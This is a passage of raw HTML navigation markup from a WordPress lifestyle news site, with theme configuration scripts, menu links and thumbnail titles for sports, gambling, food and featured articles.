        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2891"><a href="https://yoursdailynews.com/category/bs-sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_61 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" ><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "td_block_mega_menu";
block_tdi_61.post_count = "4";
block_tdi_61.found_posts = "127";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "32";
tdBlocksArray.push(block_tdi_61);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_61" id="tdi_62" data-td_block_id="tdi_61" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-sports/">All</a><a class="mega-menu-sub-cat-tdi_61"  id="tdi_63" data-td_block_id="tdi_61" data-td_filter_value="2192" href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></div></div><div id=tdi_61 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Crazy Things You Didn&#8217;t Know About the NFL" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" class="td-image-wrap " title="Best Sports For Betting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Sports For Betting" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" title="Best Sports For Betting">Best Sports For Betting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" class="td-image-wrap " title="Top 4 gambling destinations in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 gambling destinations in America" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" title="Top 4 gambling destinations in America">Top 4 gambling destinations in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" class="td-image-wrap " title="10 Risk-Free Online Gambling Methods" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Risk-Free Online Gambling Methods" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" title="10 Risk-Free Online Gambling Methods">10 Risk-Free Online Gambling Methods</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2889"><a href="https://yoursdailynews.com/category/bs-tech/gaming/">Gaming</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" ><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "td_block_mega_menu";
block_tdi_64.post_count = "4";
block_tdi_64.found_posts = "127";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "32";
tdBlocksArray.push(block_tdi_64);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_64" id="tdi_65" data-td_block_id="tdi_64" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-sports/">All</a><a class="mega-menu-sub-cat-tdi_64"  id="tdi_66" data-td_block_id="tdi_64" data-td_filter_value="2192" href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></div></div><div id=tdi_64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Crazy Things You Didn&#8217;t Know About the NFL" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" class="td-image-wrap " title="Best Sports For Betting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Sports For Betting" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" title="Best Sports For Betting">Best Sports For Betting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" class="td-image-wrap " title="Top 4 gambling destinations in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 gambling destinations in America" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" title="Top 4 gambling destinations in America">Top 4 gambling destinations in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" class="td-image-wrap " title="10 Risk-Free Online Gambling Methods" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Risk-Free Online Gambling Methods" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" title="10 Risk-Free Online Gambling Methods">10 Risk-Free Online Gambling Methods</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2893"><a href="https://yoursdailynews.com/category/bs-food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "td_block_mega_menu";
block_tdi_67.post_count = "5";
block_tdi_67.found_posts = "37";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "8";
tdBlocksArray.push(block_tdi_67);
</script><div id=tdi_67 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" class="td-image-wrap " title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth">The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" class="td-image-wrap " title="How 7 Different Countries Have their Breakfast" ><img class="entry-thumb" src="[data-uri]" alt="" title="How 7 Different Countries Have their Breakfast" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" title="How 7 Different Countries Have their Breakfast">How 7 Different Countries Have their Breakfast</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" class="td-image-wrap " title="What Snacks Should You Make for Your Cocktail Party?" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Snacks Should You Make for Your Cocktail Party?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" title="What Snacks Should You Make for Your Cocktail Party?">What Snacks Should You Make for Your Cocktail Party?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-choose-the-perfect-fine-dining-restaurant/" rel="bookmark" class="td-image-wrap " title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Abode-Bistro-Bar.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Abode-Bistro-Bar.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-choose-the-perfect-fine-dining-restaurant/" rel="bookmark" title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant">10 Great Ideas on How to Choose the Perfect Fine Dining&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-food-truck-ideas-for-you/" rel="bookmark" class="td-image-wrap " title="Different Food Truck Ideas for You" ><img class="entry-thumb" src="[data-uri]" alt="" title="Different Food Truck Ideas for You" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/food-truck-shutterstock_577891972.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/food-truck-shutterstock_577891972.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-food-truck-ideas-for-you/" rel="bookmark" title="Different Food Truck Ideas for You">Different Food Truck Ideas for You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2900"><a href="https://yoursdailynews.com/category/featured/">Featured</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_68 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1549","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "3";
block_tdi_68.block_type = "td_block_mega_menu";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "135";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "27";
tdBlocksArray.push(block_tdi_68);
</script><div id=tdi_68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Creating a Podcast From Scratch" ><img class="entry-thumb" src="[data-uri]" alt="Podcast From Scratch" title="The Ultimate Guide to Creating a Podcast From Scratch" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" title="The Ultimate Guide to Creating a Podcast From Scratch">The Ultimate Guide to Creating a Podcast From Scratch</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" class="td-image-wrap " title="Who Are The Top IPTV Service Providers" ><img class="entry-thumb" src="[data-uri]" alt="IPTV Service Providers" title="Who Are The Top IPTV Service Providers" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" title="Who Are The Top IPTV Service Providers">Who Are The Top IPTV Service Providers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/i-like-what-she-do-to-me-tiktok-song-lyrics-how-you-mad-she-choosing-me-meaning-explained/" rel="bookmark" class="td-image-wrap " title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained" ><img class="entry-thumb" src="[data-uri]" alt="i like what she do to me" title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/maxresdefault-2022-10-18T155155.399.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/maxresdefault-2022-10-18T155155.399.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/i-like-what-she-do-to-me-tiktok-song-lyrics-how-you-mad-she-choosing-me-meaning-explained/" rel="bookmark" title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained">I Like What She Do To Me Tiktok Song Lyrics, How&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/no-girl-has-all-5-list-tiktok-video-goes-viral-on-twitter-urban-dictionary-meaning-explained/" rel="bookmark" class="td-image-wrap " title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained" ><img class="entry-thumb" src="[data-uri]" alt="no girl has all 5" title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/tiktok.webp?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/tiktok.webp?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/no-girl-has-all-5-list-tiktok-video-goes-viral-on-twitter-urban-dictionary-meaning-explained/" rel="bookmark" title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained">No Girl Has All 5 List TikTok Video Goes Viral On&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/difference-between-aunt-jemima-and-mrs-butterworth-bottles/" rel="bookmark" class="td-image-wrap " title="Difference between aunt jemima and mrs butterworth bottles" ><img class="entry-thumb" src="[data-uri]" alt="difference between aunt jemima and mrs butterworth bottles" title="Difference between aunt jemima and mrs butterworth bottles" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/0x0-7.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/0x0-7.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/difference-between-aunt-jemima-and-mrs-butterworth-bottles/" rel="bookmark" title="Difference between aunt jemima and mrs butterworth bottles">Difference between aunt jemima and mrs butterworth bottles</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://yoursdailynews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3382" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-4415"
                    class="post-4415 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
